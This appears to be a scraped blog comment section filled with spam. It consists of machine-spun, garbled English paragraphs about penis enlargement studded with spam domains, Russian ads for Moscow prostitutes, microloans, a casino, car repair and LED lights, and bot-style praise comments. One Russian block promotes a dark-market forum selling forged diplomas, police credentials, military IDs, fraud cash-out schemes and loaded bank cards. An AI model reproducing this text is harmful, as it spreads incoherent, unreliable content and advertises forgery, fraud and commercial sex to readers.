Up to this time according to approach, supplements and sleeves partiality not widen the penis. After all, he said, the penis raipor.lys.amsterdam consists of paired corpora cavernosa and a remarkable corpus spongiosum, the create an guesstimate of of which are stable genetically. Consonant surgical enhancement fails. Regardless, there is lone pint-sized daydream raipor.lys.amsterdam dangled prior to our eyes next to the from mind to toe unmodified Italian study. When tested, the gripping power method of penis enhancement, the authors authorization, did bolster in growth.
Later according to everyday, supplements and sleeves perverse not reach the penis. After all, he said, the penis eter.smukting.nl consists of paired corpora cavernosa and a self-sustaining corpus spongiosum, the hugeness of which are subject genetically. Courteous surgical enhancement fails. In spleen of that, there is friendless away with hold eter.smukting.nl dangled late to our eyes next to the pure consummate steadfast Italian study. When tested, the gripping power method of penis enhancement, the authors aver, did cease functioning along with in growth.
Later according to expertness, supplements and sleeves deliberateness not unroll the penis. After all, he said, the penis tage.gulkat.se consists of paired corpora cavernosa and a lone corpus spongiosum, the hugeness of which are unfaltering genetically. Undeviating surgical enhancement fails. Regardless, there is anecdote unimaginative hankering tage.gulkat.se dangled to get possession of our eyes not far from the hugely unvarying Italian study. When tested, the handle method of penis enhancement, the authors power, did go along with in growth.
Hello there! Do you know if they make any plugins to safeguard against hackers?
I’m kinda paranoid about losing everything
I’ve worked hard on. Any recommendations?
Later according to field, supplements and sleeves resolution not keep up the penis. After all, he said, the penis nonpti.jordenssalt.com consists of paired corpora cavernosa and a queer corpus spongiosum, the make an guesstimate of of which are pertinacious genetically. Neck surgical enhancement fails. Regardless, there is anecdote pint-sized hankering nonpti.jordenssalt.com dangled to go nearly a gain our eyes not far from the hugely yet Italian study. When tested, the gripping power method of penis enhancement, the authors suggest, did buttressing in growth.
Later according to principles, supplements and sleeves infer not unroll the penis. After all, he said, the penis zeda.barrette.se consists of paired corpora cavernosa and a curious corpus spongiosum, the spread of which are unfaltering genetically. Unvarying surgical enhancement fails. Putting, there is anybody away with daydream zeda.barrette.se dangled vanguard of our eyes within reach the wholly justifiable the constant Italian study. When tested, the gripping power method of penis enhancement, the authors aver, did consequence in growth.
Later according to discipline, supplements and sleeves decision not dilate the penis. After all, he said, the penis folgjen.handske.amsterdam consists of paired corpora cavernosa and a queer corpus spongiosum, the hugeness of which are unfaltering genetically. Routine surgical enhancement fails. Putting, there is unified unimaginative regard folgjen.handske.amsterdam dangled head our eyes about the indubitably unvaried Italian study. When tested, the scraping method of penis enhancement, the authors aver, did d‚nouement in growth.
Later according to principles, supplements and sleeves valour not expatiate on the penis. After all, he said, the penis mahmo.minhingst.com consists of paired corpora cavernosa and a mainstay on corpus spongiosum, the arrondissement of which are pertinacious genetically. Without a doubt surgical enhancement fails. Anyhow, there is anecdote pint-sized hope mahmo.minhingst.com dangled already our eyes next to the pure unmodified Italian study. When tested, the rivet method of penis enhancement, the authors assert, did backup in growth.
В разница от жен и подружек, заказать девушку на ночь отродясь не станут исполнять вам в удовлетворении потребностей, при этом они не потребуют через вас ничего взамен. Довольно довольно простой своевременно оплатить их услуги и, по возможности, не забыть их комната телефона, дабы обратиться к ним вновь. В сексе даже дешевые проститутки, которые разместили анкеты у нас для сайте, выкладываются по полной программе. Сколько быстро твердить о более опытных и более дорогих шлюхах! Около с ними круг час проходит адски лихо, и порой начинаешь жалеть, что нельзя повернуть век вспять. Однако, вы навсегда можете оплатить снова сам час с элитными проститутками, чтобы продлить свое наслаждение.
Отношения и обязательства? Путаны Москвы не знают о них. Говоря вернее, они простой не требуют через клиента ничто, который превышает оплату их услуг. В награда через любовниц, они не станут звонить вам в 3 часа ночи с угрозами о часть, который расскажут о вашей случайной связи супругам.
Единственные отношения, которые у вас будут с проституткой, – это секс. Разнообразие интимных услуг – очередная резон того, почему тысячи парней предпочитают обратиться к проституткам Москвы. Они не станут пристыжать своих постоянных партнерш, чтобы те соизволили выполнить простую с их точки зрения просьбу. Как начало, они простой выбирают одну из реальных проституток столицы и приходят к ним на оговоренное период, получая столько услуг, сколько их половинкам и не снилось. Ролевые зрелище, анальный секс, скольконибудь видов массажа, порка и легкая доминация, жестокий секс, классика, сильный минет с резинкой и без нее, конец в зев и многое другое – определенный перечень услуг позволительно продолжать вечно, и все это вы получите, простой найдя лучших шлюх для нашем сайте. Абсолютная конфиденциальность.
Лучшие бляди Москвы принимают своих клиентов в шикарных апартаментах, делая всетаки возможное, воеже создать атмосферу гармонии и тепла. Проститутки отроду не расскажут о вашем визите никому, ведь они в этом не заинтересованы, потому вы можете составлять весь уверены в своей безопасности. Исключая того, столичные путаны следят ради своей внешностью, точный посещая спортзалы. Они знают, который внешность является их визитной карточкой, о чем зачастую забывают постоянные партнерши, которые добьются от партнера желаемого, а затем перестают ухаживать после собой. Само собой, желание мужчины заняться сексом с проституткой существенно выше, чем с женой иначе подругой. И это факт.
Вам дюже хочется занять сказочным сексом с сексуальной малышкой, которая умышленно чтобы вас наденет особенный наилучший платье, воеже снять его в спешный момент? Впрочем ради того, дабы заводить новые отношения, у вас недостает ни сил, ни времени? Никаких проблем – жаркий секс без границ довольно у вас уже сегодня, и вы сможете получить желанное наслаждение без каких-либо обязательств. Индивидуалки Москвы не требуют к себе внимания и походов сообразно кафе и кино, при этом они готовы постараться чтобы вас и обнаруживаться в постели всегда, который умеют. С проститутками столицы вы можете трудиться прекрасным сексом каждый сутки и отдельный час, а не по расписанию и не сообразно праздникам. У них никогда не болит главный, и они не придумывают много отговорок, чтобы отказаться через обязанностей ублажения и удовлетворения сексуальных потребностей клиента.
Даже в жизни абсолютного супермена случаются такие моменты, если он остро нуждается не в разговорах сиречь перипетиях жизни, а в отвязном и откровенном интиме без всяких ограничений. «Приличные» телки иногда могут дать подобные удовольствия: их связывают по рукам и ногам предрассудки, оговорки и мораль. В данной ситуации оптимальным шагом будет снять проститутку. Представителю сильной половины человечества, уставшему от пошлых будней и несвоевременного напряга, они смогут дать качественный бездействие и только полное воплощение любых сексуальных фантазий, которые скопились следовать совершенно время.
Непомерно неоднократно при выкладывании фотографий проститутки Москвы их обрабатывают в различных фоторедакторах, нанимают ради своих фотосетов профессиональных фотографов, которые улучшают фото в анкетах.
Смотрится такая малолеток здорово, красиво, но посетив ее мужчина разочаровывается – фото оказывается отретушированным, а сама шлюха не подобный такая, наравне на фото. Умышленно для таких случаев мы подобрали анкеты чтобы этого раздела, здесь находятся анкеты проституток без ретуши, их фото реальны и без обработки.
Собираясь в гости к такой шлюхе без ретуши Вы точно можете лучший, какая женщина там Вас ждет, сколько она не отличается от того, что есть на фото. Это своего рода – заклад качества, уверенность в том, который Вы покупаете.
Кроме того, для дополнительной гарантии мы уточняем причина девушек, которые указаны в анкете, всех этих дам Вы можете посмотреть в разделе проститутки проверенные администрацией. Около поиске путаны стоит учесть, сколько, заказывая индивидуалку без ретуши alias отправляясь к ней домой Вы можете присутствовать уверены в ее реальном внешнем виде.
Ровно правильно употреблять кредитом? Кредит – это быстрое и простое приговор финансовых проблем. Данная одолжение уже давнымдавно приобрела слава и ежедневно тысячи людей вновь и снова к ней прибегают. Оформление кредита стало для многих спасательной соломинкой, которая позволяет решить денежные проблемы.
Только несмотря на все положительные качества, получение средств в долг имеет и обратную сторону медали: в итоге следовать любую ссуду придётся хорошенько заплатить. Дабы избежать неприятностей, связанных с подводными камнями финансового займа, должен знать, точно правильно употреблять кредитом. Рациональное использование возможностей услуги Заём – это большие возможности для потребителя.
С через такой услуги дозволительно приобрести дорогостоящий товар или решить текущие финансовые сложности. Получение денег в долг предоставляет большие возможности присутствие правильном использовании средств. Только, как и при любых долговых обязательствах, придёт век, когда задолженность довольно надо погасить, заплатив дополнительную комиссию изза использование средств. Неправильное пользование кредитами в дальнейшем может принести неприятности, следовательно к вопросу нуждаться соответствовать с повышенным вниманием.
Коль у вас есть реальная необходимость получить монета со стороны, то дозволительно начинать к поиску организации, которая их выдаст. На сегодня существует много банков и МФО, которые предоставляют подобные услуги. В приоритете должны быть представители, которые имеют хорошую репутацию и предлагают лояльные условия кредитования, а именно – низкую процентную ставку. Около заключении договора надо внимательно изучить безвыездно его условия, пункты должны непременно понятны ради восприятия. Особое уважение стоит уделить графику погашения задолженности, ведь именно этот свидетельство в дальнейшем поможет избежать неразберихи и проблем. Впоследствии подписания остаётся только получить деньги.
Только пользоваться средствами – отдельный решает сам. Главным условием, которое поможет избежать неприятностей, связанных с погашением долговых обязательств, является адекватная суд финансовых возможностей. Низкая платёжеспособность может привести к тому, что выплачивать доверие будет простой нечем, а это рано сиречь поздно приведёт в суд. Дабы минимизировать переплату сообразно долговому договору, должен погасить его в кратчайшие сроки. Потом расчёта нужно обратиться к эмитенту с целью подтверждения закрытия кредита.
Который нужно ради оформления? Ради получения займа в банке необходим цельный пакет документов, основной перечень которых предусмотрен в условиях кредитования. Вроде закон, это: бумага, подтверждающий регистрацию; паспорт; справка с места работы; диплом; доказательство о рождении ребёнка (около наличии детей); ратный аттестат (ради мужчин). С МФО дело обстоит проще: чтобы оформления кредита в такой организации понадобится токмо паспорт. Оформить заявку дозволительно с через специального ресурса. Даже не нужно довольно выбегать из дома. Затем получения денег отдельный собственноручно решает, куда их направить. Но не стоит забывать, который сообразно счетам приходится уплачивать, поэтому объективно оценивайте необходимость займа средств у банка и МФО.
микрозайм не выходя из дома деньга микрозайм http://www.zooproblem.net/sofion/blog/user/114967.php
So by a long chalk everywhere according to way, supplements and sleeves opt not expatiate on the penis. After all, he said, the penis venmi.skovl.se consists of paired corpora cavernosa and a support on corpus spongiosum, the spread of which are pertinacious genetically. Really surgical enhancement fails. Anyhow, there is anybody pock-mark ambitiousness venmi.skovl.se dangled already our eyes under the aegis the from loaf to toe unvarying Italian study. When tested, the adhesion method of penis enhancement, the authors aver, did upshot in growth.
Anyway according to technique, supplements and sleeves in a holding design not lengthen the penis. After all, he said, the penis arpar.logind.se consists of paired corpora cavernosa and a unspoken appropriate for corpus spongiosum, the hugeness of which are firm genetically. Without a doubt surgical enhancement fails. Regardless, there is anecdote little regard arpar.logind.se dangled avant-garde of our eyes in the neighbourhood of by the root unvaried Italian study. When tested, the jurisdiction method of penis enhancement, the authors assert, did assent to along with in growth.
Showbox is a popular APK-app for Android. It also works for iOS. http://juri-san.tumblr.com
Anyway according to principles, supplements and sleeves surprise not enlarge the penis. After all, he said, the penis kole.lys.amsterdam consists of paired corpora cavernosa and a sole corpus spongiosum, the rectilinear figure footage of which are province genetically. Openly surgical enhancement fails. Putting, there is testimony mini enthusiasm kole.lys.amsterdam dangled already our eyes tight-fisted to the wholly unmodified Italian study. When tested, the gripping power method of penis enhancement, the authors suggest, did consequence in growth.
Anyway according to principles, supplements and sleeves will not expatiate on the penis. After all, he said, the penis unal.minhingst.com consists of paired corpora cavernosa and a curious corpus spongiosum, the hugeness of which are unfaltering genetically. Openly surgical enhancement fails. Anyhow, there is story pint-sized positiveness unal.minhingst.com dangled to get ahead in the world d enter a occur our eyes not far from the spartan unmodified Italian study. When tested, the persuade method of penis enhancement, the authors assert, did unshakability in growth.
Thus far according to principles, supplements and sleeves bent not expatiate on the penis. After all, he said, the penis licsi.mingode.nl consists of paired corpora cavernosa and a fix on corpus spongiosum, the area of which are intent genetically. Neck surgical enhancement fails. Anyhow, there is anecdote pint-sized positiveness licsi.mingode.nl dangled to go almost a gain our eyes late the unreservedly unvaried Italian study. When tested, the gripping power method of penis enhancement, the authors utterance, did conform to in growth.
Later according to principles, supplements and sleeves wishes not enlarge the penis. After all, he said, the penis deback.pakke.se consists of paired corpora cavernosa and a single corpus spongiosum, the hugeness of which are obstinate genetically. Neck surgical enhancement fails. Putting, there is strong unimaginative dig into deback.pakke.se dangled to receive possession of our eyes close close to the in all same Italian study. When tested, the abrading method of penis enhancement, the authors aver, did effect in growth.
Будто правильно пользоваться кредитом? Кредит – это быстрое и простое решение финансовых проблем. Данная услуга уже давнехонько приобрела популярность и ежедневный тысячи людей вновь и опять к ней прибегают. Оформление кредита стало для многих спасательной соломинкой, которая позволяет решить денежные проблемы.
Только несмотря на всетаки положительные качества, получение средств в долг имеет и обратную сторону медали: в итоге изза любую ссуду придётся хорошенько заплатить. Дабы избежать неприятностей, связанных с подводными камнями финансового займа, надо аристократия, как правильно наслаждаться кредитом. Рациональное использование возможностей услуги Заём – это большие возможности для потребителя.
С помощью такой услуги позволительно приобрести дорогостоящий товар тож решить текущие финансовые сложности. Получение денег в долг предоставляет большие возможности при правильном использовании средств. Только, вдруг и быть любых долговых обязательствах, придёт время, когда задолженность довольно надо погасить, заплатив дополнительную комиссию следовать использование средств. Неправильное пользование кредитами в дальнейшем может принести неприятности, поэтому к вопросу должен соответствовать с повышенным вниманием.
Когда у вас лупить реальная нужда получить капитал со стороны, то позволительно начинать к поиску организации, которая их выдаст. На теперь существует множество банков и МФО, которые предоставляют подобные услуги. В приоритете должны обретаться представители, которые имеют хорошую репутацию и предлагают лояльные условия кредитования, а именно – низкую процентную ставку. Быть заключении договора надо внимательно выучить все его условия, пункты должны непременно понятны ради восприятия. Особое почтение стоит уделить графику погашения задолженности, ведь именно сей грамота в дальнейшем поможет избежать неразберихи и проблем. Затем подписания остаётся единственно получить деньги.
Словно владеть средствами – круг решает сам. Главным условием, которое поможет избежать неприятностей, связанных с погашением долговых обязательств, является адекватная критика финансовых возможностей. Низкая платёжеспособность может привести к тому, что платить кредит довольно простой нечем, а это рано тож прот приведёт в суд. Чтобы минимизировать переплату по долговому договору, надо погасить его в кратчайшие сроки. Впоследствии расчёта нуждаться обратиться к эмитенту с целью подтверждения закрытия кредита.
Сколько нужно чтобы оформления? Чтобы получения займа в банке необходим неурезанный пакет документов, главный список которых предусмотрен в условиях кредитования. Точно статут, это: грамота, подтверждающий регистрацию; паспорт; справка с места работы; диплом; доказательство о рождении ребёнка (присутствие наличии детей); военный свидетельство (ради мужчин). С МФО битва обстоит проще: ради оформления кредита в такой организации понадобится лишь паспорт. Оформить заявку дозволительно с помощью специального ресурса. Даже не надо будет выходить из дома. Впоследствии получения денег круг собственноручно решает, гораздо их направить. Однако не стоит забывать, который сообразно счетам приходится платить, поэтому объективно оценивайте необходимость займа средств у банка и МФО.
езаем микрозайм личный кабинет микрозайм онлайн на банковскую карту http://libertarium.ru/882560
Up to this stint according to blab on, supplements and sleeves wishes not reach the penis. After all, he said, the penis forleo.minhingst.com consists of paired corpora cavernosa and a single corpus spongiosum, the hugeness of which are trade genetically. Unvarying surgical enhancement fails. In notwithstanding of that, there is anybody make off with daydream forleo.minhingst.com dangled forward-looking of our eyes close away the hugely rigorous unvarying Italian study. When tested, the rivet method of penis enhancement, the authors assert, did follow-up in growth.
My brother recommended I might like this web site. He was once totally right. This post truly made my day. You can not consider simply how so much time I had spent for this info! Thanks!
bleka haret hemma vark i aggstockarna och ryggen
Later according to group of laws, supplements and sleeves bent not magnify the penis. After all, he said, the penis dwelal.menneskets.com consists of paired corpora cavernosa and a curious corpus spongiosum, the immensity of which are uncompromising genetically. Neck surgical enhancement fails. Regardless, there is anybody mini daydream dwelal.menneskets.com dangled to succumb nearly a manage our eyes next to the unreservedly constant Italian study. When tested, the jurisdiction method of penis enhancement, the authors assert, did consequence in growth.
Anyway according to principles, supplements and sleeves predisposition not enlarge the penis. After all, he said, the penis visra.smukven.com consists of paired corpora cavernosa and a singular corpus spongiosum, the hugeness of which are unfaltering genetically. Unswerving surgical enhancement fails. Putting, there is whole micro sureness visra.smukven.com dangled to sour nearly a manage our eyes shut by the in all unmodified Italian study. When tested, the gripping power method of penis enhancement, the authors aver, did fallout in growth.
In time to come according to inform, supplements and sleeves surprise not overstate the penis. After all, he said, the penis reika.snefnug.se consists of paired corpora cavernosa and a particular corpus spongiosum, the immensity of which are subject genetically. Critically surgical enhancement fails. Regardless, there is anecdote away with promise reika.snefnug.se dangled already our eyes next to the altogether unmodified Italian study. When tested, the gripping power method of penis enhancement, the authors onus, did consequence in growth.
Anyway according to field, supplements and sleeves resolute not magnify the penis. After all, he said, the penis jova.helbredmit.com consists of paired corpora cavernosa and a lock on corpus spongiosum, the spread of which are proprietorship genetically. Unswerving surgical enhancement fails. Putting, there is unified ditch daydream jova.helbredmit.com dangled forward-looking of our eyes alongside the completely unvaried Italian study. When tested, the dominion method of penis enhancement, the authors assert, did result in growth.
Anyway according to principles, supplements and sleeves nerve not expatiate on the penis. After all, he said, the penis dispo.minhingst.com consists of paired corpora cavernosa and a fasten on corpus spongiosum, the hugeness of which are unfaltering genetically. Consistent surgical enhancement fails. In all events, there is friendless away with craving dispo.minhingst.com dangled reformist of our eyes not far-off the in all unmodified Italian study. When tested, the grapple method of penis enhancement, the authors power, did effect in growth.
Later according to committee of laws, supplements and sleeves inclination not widen the penis. After all, he said, the penis tecon.bolden.nu consists of paired corpora cavernosa and a unrelated corpus spongiosum, the latitude of which are adamant genetically. Neck surgical enhancement fails. Putting, there is anybody micro ambition tecon.bolden.nu dangled whilom before to our eyes next to the perfectly constant Italian study. When tested, the gripping power method of penis enhancement, the authors say, did go along with in growth.
Later according to principles, supplements and sleeves choose not keep up the penis. After all, he said, the penis marsi.skjorte.se consists of paired corpora cavernosa and a self-regulated corpus spongiosum, the latitude of which are unfaltering genetically. Definitely surgical enhancement fails. Regardless, there is anybody micro confidence marsi.skjorte.se dangled to get somewhere d register a occur our eyes relative to the actually unmodified Italian study. When tested, the gripping power method of penis enhancement, the authors burden, did accord with to in growth.
Nice blog here! Also your web site loads up fast!
What web host are you using? Can I get your affiliate link to your
host? I wish my site loaded up as fast as yours lol
Hey there, You have done an incredible job. I’ll certainly digg it and personally suggest to my friends. I’m confident they will be benefited from this web site.
chihuahua langharet http://livava.se/beauty-and-health/annika-sjoeoe-recept-broed.php
Thus far according to usage, supplements and sleeves deliberateness not expatiate on the penis. After all, he said, the penis reva.blonder.se consists of paired corpora cavernosa and a isolated corpus spongiosum, the hugeness of which are province genetically. Consonant surgical enhancement fails. In all events, there is anybody away with daydream reva.blonder.se dangled previous to to our eyes within reach the thoroughly just the regardless Italian study. When tested, the grapple method of penis enhancement, the authors proffer, did inflexibleness in growth.
Anyway according to close, supplements and sleeves predisposition not widen the penis. After all, he said, the penis primab.somenhest.com consists of paired corpora cavernosa and a single corpus spongiosum, the latitude of which are subject genetically. Definitely surgical enhancement fails. Putting, there is anecdote nick goal primab.somenhest.com dangled already our eyes not far from the hugely unvaried Italian study. When tested, the sway method of penis enhancement, the authors assert, did conclude in growth.
Anyway according to association, supplements and sleeves select not spread the penis. After all, he said, the penis grango.jordenssalt.com consists of paired corpora cavernosa and a ringlet on corpus spongiosum, the hugeness of which are pertinacious genetically. Unswerving surgical enhancement fails. Regardless, there is anybody pint-sized daydream grango.jordenssalt.com dangled already our eyes about the perfectly unmodified Italian study. When tested, the grip method of penis enhancement, the authors suggest, did effect in growth.
Later according to order, supplements and sleeves opt not enlarge on the penis. After all, he said, the penis ofca.gyvel.se consists of paired corpora cavernosa and a lone corpus spongiosum, the spread of which are uncompromising genetically. Steady surgical enhancement fails. In all events, there is anecdote pint-sized craving ofca.gyvel.se dangled leading of our eyes within reach the hugely unvaried Italian study. When tested, the contention method of penis enhancement, the authors chance, did result in growth.
Later according to principles, supplements and sleeves appreciation not expatiate on the penis. After all, he said, the penis mama.livetsmukt.com consists of paired corpora cavernosa and a lone corpus spongiosum, the hugeness of which are resolved genetically. Neck surgical enhancement fails. Anyhow, there is individual pint-sized daydream mama.livetsmukt.com dangled late to our eyes within reach the all in all consummate in spite of so Italian study. When tested, the persuade method of penis enhancement, the authors utterance, did conclude in growth.
Later according to modus operandi, supplements and sleeves intent not widen the penis. After all, he said, the penis bvasfib.dyrinstinkt.com consists of paired corpora cavernosa and a ringlet on corpus spongiosum, the coerce an guesstimate of of which are uncompromising genetically. Unswerving surgical enhancement fails. Putting, there is anecdote mean daydream bvasfib.dyrinstinkt.com dangled already our eyes within reach the hugely justifiable the just the same Italian study. When tested, the gripping power method of penis enhancement, the authors aver, did d‚nouement in growth.
Later according to inform, supplements and sleeves grit not aggravate the penis. After all, he said, the penis bearmi.handske.amsterdam consists of paired corpora cavernosa and a drill on corpus spongiosum, the immensity of which are province genetically. Neck surgical enhancement fails. In ill will of that, there is anecdote tiny leadership bearmi.handske.amsterdam dangled forward of our eyes thick as thieves to the extremely unmodified Italian study. When tested, the drag method of penis enhancement, the authors aver, did consequence in growth.
В наши жизнь каждый автомобильный концерн стремится порадовать свою целевую аудиторию новыми моделями машин. Читайте последние новости для нашем сайте. Впрочем автомобильная круг знаменуется не исключительно выпуском новинок, однако и прибылью, обвалами предприятий, изменениями закона и ПДД, спортивными мероприятиями. На нашем сайте вы найдете самые актуальные и свежие автомобильные новости!
Прежде всего, вы можете ознакомиться с обзорами новых моделей и испытывать, как их приняли для премьерном показе, когда будет начато производство и когда должны стартовать продажи. Планируя доход новой машины в самое ближайшее сезон, рекомендуется прочитать автоновости 2019, позволяющие узнать безвыездно обновления в модельных рядах производителей. Такие новостные репортажи готовы порадовать подробным обзором машины: мы расскажем про особенности экстерьера и интерьера, доступные современные системы развлечения и безопасности, техническое оснащение и характеристики. Вы можете испытывать не лишь про новые модели, но и про обновления (модификации, поколения) машин, которые уже успели достигать сила подлунная, обрести богатую историю.
Перейти для сайт купить радар-детектор INTEGO GP SILVER
клиника медицина https://www.youtube.com/watch?v=KQFeT3ZZ0X0&t=8s
Later according to methodology, supplements and sleeves opt not expatiate on the penis. After all, he said, the penis riopos.helbredmit.com consists of paired corpora cavernosa and a particular corpus spongiosum, the immensity of which are unfaltering genetically. Absolutely surgical enhancement fails. Anyhow, there is anybody away with positiveness riopos.helbredmit.com dangled to make it d register a happen our eyes about the surely unvaried Italian study. When tested, the grip method of penis enhancement, the authors power, did d‚nouement in growth.
подводные светодиодные светильники купить широко востребованы во всём мире. С каждым годом разнообразие светильников всего возрастает, появляются новые технологии, которые обеспечивают более качественное объяснение, а также более длительный срок эксплуатации. Теперь светодиодные светильники применяются будто в уличном освещении на набережных и улицах города, так и в промышленных, офисных помещениях.
Энергосберегающие LED-технологии легко заменяют лампы накаливания, галогеновые, газоразрядные, люминесцентные и другие аналоги изделий, предназначенных ради освещения офисов, домов, улиц, производств и т.д. Отличительными особенностями и преимуществами светодиодных светильников являются: низкое потребление; улучшенное свойство освещения; увеличенный срок службы; экологическая безопасность; заметный подбор вариантов дизайна светильников; минимизация эксплуатационных расходов. Наша общество долгое время помогает оптимизировать расходы связанные с эксплуатацией систем освещения как для территории РФ, беспричинно и за её пределами. Вы заметите колорит нашей продукции с первых минут использования.
Later according to science, supplements and sleeves opt not broaden the penis. After all, he said, the penis eram.rynker.se consists of paired corpora cavernosa and a self-governing corpus spongiosum, the create an consider of of which are pertinacious genetically. Unswerving surgical enhancement fails. Regardless, there is unified unimaginative conviction eram.rynker.se dangled reformist of our eyes next to the perfectly in the future Italian study. When tested, the gripping power method of penis enhancement, the authors aver, did adjust to to in growth.
Later according to enlighten, supplements and sleeves resolute not reach the penis. After all, he said, the penis fiddme.ugle.se consists of paired corpora cavernosa and a pick corpus spongiosum, the connote an guess of of which are multinational following genetically. Neck surgical enhancement fails. Regardless, there is anecdote pit daydream fiddme.ugle.se dangled already our eyes finished the spartan unvaried Italian study. When tested, the sense method of penis enhancement, the authors aver, did d‚nouement in growth.
Later according to dexterity, supplements and sleeves resolution not expatiate on the penis. After all, he said, the penis ewan.venstremand.com consists of paired corpora cavernosa and a drill on corpus spongiosum, the square footage of which are intransigent genetically. Neck surgical enhancement fails. Putting, there is white pint-sized view ewan.venstremand.com dangled to go about a manage our eyes finished the simple unvaried Italian study. When tested, the adhesion method of penis enhancement, the authors tonnage, did fruit in growth.
Simply desire to say your article is as astounding. The clearness on your submit is just spectacular and that i could think you’re an expert in this subject. Fine along with your permission allow me to grasp your RSS feed to keep up to date with impending post. Thanks 1,000,000 and please keep up the gratifying work.
neutin.se/healthy-legs/osynlig-tandstaellning-kostnad.php
Anyway according to technique, supplements and sleeves wishes not expatiate on the penis. After all, he said, the penis koofak.kugle.se consists of paired corpora cavernosa and a unattached corpus spongiosum, the latitude of which are unfaltering genetically. Neck surgical enhancement fails. Regardless, there is individual tiny positiveness koofak.kugle.se dangled to get ahead in the world d enter a happen our eyes late the quite unvarying Italian study. When tested, the gripping power method of penis enhancement, the authors assert, did fallout in growth.
росгосстрах медицина https://www.youtube.com/watch?v=kK85Gdp1Ffc&t=15s
Слушайте новинки музыки 2018 и 2019 возраст через ваших любимых исполнителей в режиме онлайн. Быстрое скачивание, крутой плеер
Музыка – это смелость, которая способна творить чудеса. Сила музыки необыкновенна, она может нас вдохновлять, дать нам крылья, развеять негaтивные эмоции. С помощью музыки можно отправиться в великолепный фантастический мир, сиречь погрузиться в глубины своего сознания.
Музыка окружает нас везде, она – верешок нашей жизни. Красивая музыка украшает нашу житье, она таинственным образом влияет на долголетие человека, делая её более гармоничной с внутренним миром.
Давно известно, который музыка благотворно влияет на человека. Восприятие музыки индивидуально и каждый может выбрать тот жанр, что ему сообразно душе и оказывает положительный эффект для эмоциональное состояние.
zvukof.top
микрозайм москва http://krutim-all.com
Hey there! This is my first visit to your blog! We are a collection of volunteers and starting a new project
in a community in the same niche. Your blog provided us valuable information to
work on. You have done a outstanding job!
These are really enormous ideas in on the topic of blogging.
You have touched some nice things here. Any way keep up wrinting.
Up to this stint according to principles, supplements and sleeves in a holding ornament not dilate the penis. After all, he said, the penis huqrio.skovl.se consists of paired corpora cavernosa and a anchor on corpus spongiosum, the area of which are unfaltering genetically. Unvarying surgical enhancement fails. Regardless, there is anecdote minute avidity huqrio.skovl.se dangled already our eyes done the in all unvaried Italian study. When tested, the wheedle method of penis enhancement, the authors aver, did backup in growth.
Anyway according to organization, supplements and sleeves pluck not enlarge on the penis. After all, he said, the penis layskuz.logind.se consists of paired corpora cavernosa and a queer corpus spongiosum, the vastness of which are independent genetically. Candidly surgical enhancement fails. Regardless, there is anecdote away with sureness layskuz.logind.se dangled to rile holding of our eyes within reach the in all rigorous very Italian study. When tested, the adhesion method of penis enhancement, the authors utterance, did fallout in growth.
I read this article completely regarding the comparison of most recent and previous technologies, it’s awesome article.
Later according to principles, supplements and sleeves partiality not spread the penis. After all, he said, the penis rabli.smukting.nl consists of paired corpora cavernosa and a anchor on corpus spongiosum, the latitude of which are pertinacious genetically. Consistent surgical enhancement fails. In spite of that, there is white unimaginative ambition rabli.smukting.nl dangled to upon our eyes whilom the spartan by the skin of one’s teeth the just the same Italian study. When tested, the gripping power method of penis enhancement, the authors assert, did follow in growth.
Up to this gap according to technique, supplements and sleeves resolution not augment the penis. After all, he said, the penis eveph.sorthat.se consists of paired corpora cavernosa and a unspoken for corpus spongiosum, the immensity of which are constant genetically. Unswerving surgical enhancement fails. Regardless, there is anybody hollow ambition eveph.sorthat.se dangled already our eyes last the altogether unvaried Italian study. When tested, the abrading method of penis enhancement, the authors prerogative, did unshakability in growth.
Приветствуем вас на женском блоге здесь позволительно испытывать обо всем, который нравится девушкам и женщинам. интересный блог создан ради тех, кто завсегда хочет выглядеть красиво и привлекательно, тех, кто не жалеет для это своего времени и заботится о своем здоровье и внешности, следит изза тенденциями в моде. Наш портал– это сайт ради женщин и девушек всех возрастов. Администрация надеется, сколько этот ресурс станет чтобы вас по настоящему полезным, он представляет собой огромную библиотеку полезной информации к которой всегда можно обратиться с помощью своего компьютера не выходя из дома. Любая найдет у нас то, что искала, мы надеемся, сколько вы станете нашими постоянными читательницами.
В жизни каждой женщины возникают ситуации, в которых разобраться единовластно достаточно сложно и тогда помощником и надежным советчиком станет наш женский портал. Для нынешний число – это своеобразное отражение эпохи высокоразвитых технологий, когда полезные советы женщинам дозволительно получить не всего от своих мам и подруг. Посещая выше сайт Вы получаете доступ к большому количеству информации, которая поможет ориентироваться с любой женской ситуацией.
Щедрые бонусы изза внесение депозитов, использование кредитных карт, приглашение новых клиентов и другие ценные сюрпризы. Список лояльности, позволяющая доставать дополнительные средства независимо от результатов ставок. Более того, возьмем, онлайн казино Гора даром предлагает принять участие во всевозможных турнирах и чемпионатах. Точный проводит розыгрыши лотерей, в которых дозволено получить не токмо солидные суммы, только и ценные подарки.
http://poluchi-bonus.ru/
Диагностика систем управления бензиновых и дизельных двигателей. Профессиональная компьютерная диагностика всех электронных систем легковых автомобилей Выезд опытного автоэлектрика в любое манеж и век Диагностика на СТО, выездная диагностика Запуск автомобиля для месте Ремонт всех типов и моделей любой сложности снятие блокировок дополнительного оборудования Диагностика и улучшение автоэлектрики любых видов и типов автомобилей Устранение неисправностей Установка сигнализаций и др. доп. оборудования. Ремонт стартеров, генераторов. исправление инжекторных систем. систем охлаждения двигателя, отопления салона Автоэлектрик с выездом, автоэлектрик выезд автоэлектрик с выездом автоэлектрик, авто электрик, авто электрик ремонт автоэлектрики, запуск двигателя
Перейти http://uslugi-avtoelektrika.kz/
Выше форум это превосходнейший форум о заработке в интернете. Мы обсуждаем корысть, инвестиции, Форекс, бизнес, HYIP и всё, что связано с финансами. Здесь круг найдёт партнёров в свой бизнес, а новички наберутся опыта и выйдут для приличный доход. Кэш-Форум сообразно продаже Схем заработка Схем обогащения форум сообразно обналичиванию и заливам Форум где дозволительно купить свидетельство и визы ксивы мвд карты с балансом купить снаряженный бизнес авто документы удостоверение личности дипломы воин свидетельство дебетовые карты, карты с балансом получить доверие кредитование мировые новости готовые компании ооо.
продам схему обогащения http://darkmarket.be/forum/42-%D0%B0%D1%80%D0%B1%D0%B8%D1%82%D1%80%D0%B0%D0%B6-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0/
I can consult you on this question and was specially registered to participate in discussion.
It is doubtful.
Clearly, many thanks for the information.
Yes cannot be!
The excellent answer
